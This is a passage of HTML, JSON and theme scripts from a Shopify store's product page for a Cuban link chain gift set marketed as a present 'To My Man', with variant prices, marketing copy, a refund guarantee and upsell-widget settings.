Box","option3":null,"sku":"SO-6732025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","options":["Stainless Steel Cuban Link Chain","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038774877,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732026","requires_shipping":true,"taxable":true,"featured_image":{"id":31245140492381,"product_id":6906876067933,"position":2,"created_at":"2022-08-21T21:42:00-04:00","updated_at":"2022-08-21T21:44:46-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","variant_ids":[40444038774877]},"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class="sticky-atc__button">
                      <button class="button sticky-atc__scroll-btn">
                        <span>
                          
                          <span class="sticky-atc__label__text">ADD TO CART</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: center;" class="ql-align-center"><span style="text-decoration: underline;"><strong><em>Summer Sale Is Live!</em></strong></span></h2>
<p style="text-align: center;" class="ql-align-center"><br></p>
<h2 style="text-align: center;" class="ql-align-center"><strong><em>Show Him How Much He Means To You.</em></strong></h2>
<p style="text-align: center;" class="ql-align-center">Gift giving can be hard... especially when buying for men!</p>
<p style="text-align: left;">Get him a gift<strong> </strong>he will<strong> truly appreciate... </strong>something that will <strong>stand out</strong> from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.</p>
<p><strong><em><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0575/1360/7261/files/Cuban_Link_Chain_9_download_png_480x480.png?v=1661132793" alt=""></em></strong></p>
<p style="text-align: left;"><strong><em>This thoughtful message is sure to touch his heart and </em>create a special moment for you and your man</strong> to cherish for a long time.</p>
<p style="text-align: left;">The Cuban Chain is a staple accessory in any mans' wardrobe, <strong>and a risk-free gift option</strong> that you know will ACTUALLY be put to good use.</p>
<p><strong><em><img style="display: block; margin-left: auto; margin-right: auto;" height="536" width="487" src="https://cdn.shopify.com/s/files/1/0575/1360/7261/files/4_grid_for_Product_page_copy_480x480.jpg?v=1660851225"></em></strong></p>
<p style="text-align: center;"><strong><em>Hurry, get yours now before we sell out again.</em></strong></p>
<p> </p>
<p><strong><em> </em></strong></p>
<div style="text-align: left;"><strong>Product Details: </strong></div>
<div style="text-align: left;"><strong><em>• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel</em></strong></div>
<div style="text-align: left;"><strong><em>• Adjustable Length: 18" - 20" (45.72 cm - 50.88 cm)</em></strong></div>
<div style="text-align: left;"><strong><em>• Chain Width: 5 mm</em></strong></div>
<div style="text-align: left;"><strong><em>• Weight: 28.5 grams (1.005 oz)</em></strong></div>
<div style="text-align: left;"><strong><em>• Parrot Clasp</em></strong></div>
                </div><a href="/products/man04" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17706676191325__main" class="product-media-modal media-modal">
  <div class="product-media-modal__dialog" role="dialog" aria-label="Media gallery" aria-modal="true" tabindex="-1">
    <button id="ModalClose-template--17706676191325__main" type="button" class="product-media-modal__toggle" aria-label="Close">
      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

    </button>

    <div class="product-media-modal__content color-background-1 gradient" role="document" aria-label="Media gallery" tabindex="0">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&width=550 550w,//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686&width=1445" alt="To My Man - You Complete Me" loading="lazy" width="1100" height="1100" data-media-id="23531682758749">
<img class="global-media-settings global-media-settings--no-shadow product__media-item--variant" srcset="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&width=550 550w,//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&width=1445" alt="To My Man - You Complete Me" loading="lazy" width="1100" height="1100" data-media-id="23531708481629">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&width=550 550w,//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&width=1445" alt="To My Man - You Complete Me" loading="lazy" width="1100" height="1100" data-media-id="23531698880605">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&width=550 550w,//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&width=1445" alt="To My Man - You Complete Me" loading="lazy" width="1100" height="1100" data-media-id="23531699732573">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&width=550 550w,//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&width=1445" alt="To My Man - You Complete Me" loading="lazy" width="1100" height="1100" data-media-id="23531703828573">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&width=550 550w,//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&width=1445" alt="To My Man - You Complete Me" loading="lazy" width="1100" height="1100" data-media-id="23531699109981">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&width=550 550w,//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688&width=1445" alt="To My Man - You Complete Me" loading="lazy" width="1100" height="1100" data-media-id="23531699699805"></div>
  </div>
</product-modal>


  
<script src="//www.ziella.co/cdn/shop/t/17/assets/product-modal.js?v=50921580101160527761736497286" defer="defer"></script>
    <script src="//www.ziella.co/cdn/shop/t/17/assets/media-gallery.js?v=58654235051335819111736497286" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17706676191325__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17706676191325__main"]') ||
        document.querySelector('variant-selects[data-section="template--17706676191325__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17706676191325__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17706676191325__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Man - You Complete Me",
      "url": "https:\/\/www.ziella.co\/products\/man04",
      "image": [
          "https:\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686\u0026width=1920"
        ],
      "description": "Summer Sale Is Live!\n\nShow Him How Much He Means To You.\nGift giving can be hard... especially when buying for men!\nGet him a gift he will truly appreciate... something that will stand out from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.\n\nThis thoughtful message is sure to touch his heart and create a special moment for you and your man to cherish for a long time.\nThe Cuban Chain is a staple accessory in any mans' wardrobe, and a risk-free gift option that you know will ACTUALLY be put to good use.\n\nHurry, get yours now before we sell out again.\n \n \nProduct Details: \n• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel\n• Adjustable Length: 18\" - 20\" (45.72 cm - 50.88 cm)\n• Chain Width: 5 mm\n• Weight: 28.5 grams (1.005 oz)\n• Parrot Clasp",
      "sku": "SO-6732023",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-6732023","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/man04?variant=40444038676573"
          },
{
            "@type" : "Offer","sku": "SO-6732024","availability" : "http://schema.org/InStock",
            "price" : 74.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/man04?variant=40444038709341"
          },
{
            "@type" : "Offer","sku": "SO-6732025","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/man04?variant=40444038742109"
          },
{
            "@type" : "Offer","sku": "SO-6732026","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/man04?variant=40444038774877"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17706676191325__image_with_text_G3X88J" class="shopify-section section"><style data-shopify="">.section-template--17706676191325__image_with_text_G3X88J-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17706676191325__image_with_text_G3X88J-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17706676191325__image_with_text_G3X88J-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media" style="padding-bottom: 71.42857142857143%;"><img src="//www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=1500" alt="" srcset="//www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=165 165w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=360 360w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=535 535w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=750 750w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=1070 1070w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=1500 1500w" width="1500" height="1071" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div id="ImageWithText--template--17706676191325__image_with_text_G3X88J" class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 content-container"><h2 class="image-with-text__heading h1">
                  Love It... Or Your Money Back
                </h2>
              <div class="image-with-text__text rte body">
                  <p>Experience the peace of mind shopping with our <em>Love It or Your Money Back Guarantee</em>. If your special someone doesn't absolutely adore their gift, simply return it within 30 days (excluding customized items) for a full refund. </p><p>Our goal is to make every gift memorable, ensuring it brings a smile to the faces of loved ones.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify="">
  .section-divider-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-inverse">
    
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse">
  &nbsp
</div>


</div><section id="shopify-section-template--17706676191325__1755021126e8dd9fa2" class="shopify-section section"><div class="page-width"><div id="shopify-block-AVTNZaEk4UnJQTkZpZ__aftersell_by_rokt_pdp_upsells_qcEpgh" class="shopify-block shopify-app-block">
<link id="aftersell-pdp-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-pdp-upsells.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>
    
    function b64DecodeUnicode(str) {
      try {
          return decodeURIComponent(
          atob(str)
              .split('')
              .map(function (c) {
              return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
              })
              .join(''),
          );
      } catch {
          return str;
      }
    }
</script>



<script>
    window.pdpLogs = [];
    window.pdpDesignMode = false;
    window.pdpUpsellShopMetafields = {"aftersell-pdp-upsells-discount-text":"{{DISCOUNT_AMOUNT}} OFF","product-page-upsell-68b997e9fd4b73336aaec7c9-add-to-cart-button":"Add to cart","product-page-upsell-68b997e9fd4b73336aaec7c9-header-text":"You may also like"};
    window.pdpUpsellAppMetafields = {"product-page-upsell-68b997e9fd4b73336aaec7c9":{"configuration":{"upsell":{"type":"product","products":[],"originalItemSettings":{"enabled":false}},"upsellFormat":"product","designSettings":{"layout":"horizontal","widgetBackgroundColor":"#ff000000","widgetBorderColor":"#ff000000","widgetBorderRadius":"0","widgetBorderWidth":"1","headerBackgroundColor":"#ff000000","headerFontSize":"20","headerBorderColor":"#ff000000","headerBorderRadius":"0","headerBorderWidth":"1","headerTextColor":"#000000","headerTextFontWeight":"bold","headerAlignment":"center","productCardBackgroundColor":"#ff000000","productCardBorderColor":"#ff000000","productCardBorderRadius":"0","productCardBorderWidth":"1","productCardMinWidth":"130","productCardMaxWidth":"450","productCardPadding":"12","productTitleFontSize":"16","productTitleTextColor":"#000000","productTitleFontWeight":"bold","productTitleAlignment":"start","addToCartButtonBackgroundColor":"#000000","addToCartButtonTextColor":"#ffffff","addToCartButtonFontSize":"14","addToCartButtonFontWeight":"normal","addToCartButtonBorderRadius":"3","addToCartButtonBorderWidth":"1","addToCartButtonBorderColor":"#ff000000","addToCartButtonHoverBackgroundColor":"#2e2e2e","addToCartButtonHoverTextColor":"#ffffff","addToCartButtonHoverBorderColor":"#ff000000","addToCartButtonPositionInVerticalLayout":"bottom","productImageWidth":"150","productImageHeight":"150","productImageObjectFit":"cover","productImageBorderRadius":"4","productImageBorderWidth":"1","productImageBorderColor":"#ff000000","productImageBackgroundColor":"#ff000000","widgetAlignmentInVerticalLayout":"center","showPlusIconInBundles":true,"productImageAndInfoLayoutOrder":"image-first","priceTextFontSize":"14","priceTextFontWeight":"normal","priceTextColor":"#000000","discountTextFontSize":"14","discountTextFontWeight":"bold","discountTextColor":"#4d7a50","compareAtPriceTextFontSize":"14","compareAtPriceTextFontWeight":"normal","compareAtPriceTextColor":"#000000","variantSelectionBackgroundColor":"#ff000000","variantSelectionBorderColor":"#000000","variantSelectionBorderRadius":"3","variantSelectionBorderWidth":"1","variantSelectionTextColor":"#000000","variantSelectionFontSize":"14","variantSelectionFontWeight":"normal","showQuantitySelector":false,"showVariantQuantityLabel":true,"topPadding":"30","bottomPadding":"30","leftPadding":"0","rightPadding":"0","arrowBackgroundColor":"#00000040","arrowHoverBackgroundColor":"#2e2e2ec8","arrowIconColor":"#ffffff","arrowHoverIconColor":"#ffffff","arrowPlacement":"inline"},"pdpUpsellId":"68b997e9fd4b73336aaec7c9","discountConfiguration":{"type":null,"discounts":[]}}},"triggers-and-upsell-keys":{"triggers":[{"type":"product","products":[],"pdpUpsellConfigurationMetafieldKey":"product-page-upsell-68b997e9fd4b73336aaec7c9","priority":1,"active":false}]}};
    window.pdpUpsellSelectedProductId = '6906876067933';
    window.pdpUpsellSelectedCollectionIds = [];
    window.pdpUpsellMoneyFormat = "${{amount}}";
    window.pdpUpsellStorefrontPublicAccessToken = 'dcc58eab154399ec7cf22db5ff0625d6'
    window.aftersellPdpMyShopifyDomain = 'ziella-co.myshopify.com';

    window.pdpUpsellSettings = {};

    window.pdpUpsellSelectedProductData = {"id":6906876067933,"title":"To My Man - You Complete Me","handle":"man04","description":"\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cem\u003eSummer Sale Is Live!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cstrong\u003e\u003cem\u003eShow Him How Much He Means To You.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003eGift giving can be hard... especially when buying for men!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eGet him a gift\u003cstrong\u003e \u003c\/strong\u003ehe will\u003cstrong\u003e truly appreciate... \u003c\/strong\u003esomething that will \u003cstrong\u003estand out\u003c\/strong\u003e from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/Cuban_Link_Chain_9_download_png_480x480.png?v=1661132793\" alt=\"\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003eThis thoughtful message is sure to touch his heart and \u003c\/em\u003ecreate a special moment for you and your man\u003c\/strong\u003e to cherish for a long time.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThe Cuban Chain is a staple accessory in any mans' wardrobe, \u003cstrong\u003eand a risk-free gift option\u003c\/strong\u003e that you know will ACTUALLY be put to good use.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"536\" width=\"487\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/4_grid_for_Product_page_copy_480x480.jpg?v=1660851225\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cem\u003eHurry, get yours now before we sell out again.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003eProduct Details: \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Adjustable Length: 18\" - 20\" (45.72 cm - 50.88 cm)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Chain Width: 5 mm\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Weight: 28.5 grams (1.005 oz)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Parrot Clasp\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e","published_at":"2022-08-21T21:31:02-04:00","created_at":"2022-08-21T21:31:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["To my man"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40444038676573,"title":"Stainless Steel Cuban Link Chain \/ Standard Box","option1":"Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","options":["Stainless Steel Cuban Link Chain","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038709341,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Standard Box"],"price":7495,"weight":28,"compare_at_price":14995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038742109,"title":"Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","options":["Stainless Steel Cuban Link Chain","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038774877,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732026","requires_shipping":true,"taxable":true,"featured_image":{"id":31245140492381,"product_id":6906876067933,"position":2,"created_at":"2022-08-21T21:42:00-04:00","updated_at":"2022-08-21T21:44:46-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","variant_ids":[40444038774877]},"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a